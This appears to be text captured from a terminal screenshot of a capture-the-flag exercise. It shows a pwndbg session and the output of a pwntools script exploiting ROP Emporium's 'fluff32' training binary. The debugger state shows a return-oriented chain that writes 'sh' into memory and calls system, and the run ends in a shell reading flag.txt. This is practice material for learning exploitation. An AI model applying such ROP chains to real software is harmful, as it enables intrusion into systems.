 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/fluff32/fluff32" 114738 -x
pwndbg>
0x08048697 in questionableGadgets ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xffc90aa0 ◂— 0x41414141 ('AAAA')
EBX  0x0
ECX  0x804a028 (data_start) ◂— 0x6873 /* 'sh' */
EDX  0x6873
EDI  0x41414141 ('AAAA')
ESI  0x41414141 ('AAAA')
EBP  0x41414141 ('AAAA')
ESP  0xffc90b20 —▸ 0x8048430 (system@plt) ◂— jmp    dword ptr [0x804a018]
EIP  0x8048697 (questionableGadgets+39) ◂— xor    byte ptr [ecx], bl
[ DISASM ]
0x8048683 <questionableGadgets+19>    ret
↓
0x8048692 <questionableGadgets+34>    pop    edi
0x8048693 <questionableGadgets+35>    mov    dword ptr [ecx], edx
0x8048695 <questionableGadgets+37>    pop    ebp
0x8048696 <questionableGadgets+38>    pop    ebx
► 0x8048697 <questionableGadgets+39>    xor    byte ptr [ecx], bl <0x804a028>
0x8048699 <questionableGadgets+41>    ret
↓
0x8048430 <system@plt>    jmp    dword ptr [system@got.plt] <0x804a01
8>
0x8048436 <system@plt+6>    push   0x18
0x804843b <system@plt+11>    jmp    0x80483f0
↓
0x80483f0    push   dword ptr [_GLOBAL_OFFSET_TABLE_+4]
<0x804a004>
[ STACK ]
00:0000│ esp  0xffc90b20 —▸ 0x8048430 (system@plt) ◂— jmp    dword ptr [0x804a018]
01:0004│      0xffc90b24 ◂— 0xdeadbeef
02:0008│      0xffc90b28 —▸ 0x804a028 (data_start) ◂— 0x6873 /* 'sh' */
03:000c│      0xffc90b2c ◂— 0xa /* '\n' */
04:0010│      0xffc90b30 ◂— 0x0
... ↓
06:0018│      0xffc90b38 ◂— 0x1
07:001c│      0xffc90b3c —▸ 0x8048480 (_start) ◂— xor    ebp, ebp
[ BACKTRACE ]
► f 0  8048697 questionableGadgets+39
f 1  8048430 system@plt
f 2 deadbeef
f 3  804a028 data_start
f 4        a
f 5        0
pwndbg>
python2 exp.py
# r00t @ FakeArch in ~/pwn/rop_emporium/fluff32 [20:31:03] C:1
$ python2 exp.py
[+] Starting local process './fluff32': pid 114738
[*] '/home/r00t/pwn/rop_emporium/fluff32/fluff32'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[*] running in new terminal: /usr/bin/gdb -q  "/home/r00t/pwn/rop_emporium/fluff32/f
luff32" 114738 -x "/tmp/pwn2258Rw.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
fluff by ROP Emporium
32bits
You know changing these strings means I have to rewrite my solutions...
> $ cat flag.txt
$